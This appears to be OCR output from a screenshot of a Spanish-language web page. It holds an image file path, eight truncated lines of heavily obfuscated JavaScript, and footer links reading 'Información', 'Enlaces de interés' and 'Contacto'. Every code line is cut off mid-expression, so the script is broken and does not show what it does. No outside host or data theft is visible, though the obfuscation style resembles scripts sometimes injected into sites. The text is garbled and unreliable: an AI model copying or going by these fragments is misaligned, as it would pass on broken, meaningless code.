
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),wind
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}c
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0
(_0x111835(0x1d8),_0x168fb9);}());
Información
Enlaces de interés
Contacto